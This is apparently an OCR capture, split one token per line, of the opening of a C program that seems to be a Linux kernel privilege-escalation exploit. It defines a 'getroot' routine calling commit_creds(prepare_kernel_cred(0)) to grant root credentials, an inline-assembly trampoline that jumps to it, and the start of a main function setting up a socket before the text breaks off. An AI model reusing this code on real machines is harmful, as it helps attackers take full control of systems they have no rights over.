
      static int 
__attribute__
(
(
regparm
(
3
)
)
)
getroot
(
void 
*
head
,
 void 
*
 table
)
{
commit_creds
(
prepare_kernel_cred
(
0
)
)
;
return
-
1
;
}
      void 
__attribute__
(
(
regparm
(
3
)
)
)
trampoline
(
)
{
asm
(
"mov $getroot, %rax; call 
*%rax;"
)
;
}
      int 
main
(
void
)
{
          int sockfd
,
 retval
,
 i
;
          struct sockaddr_in sa
;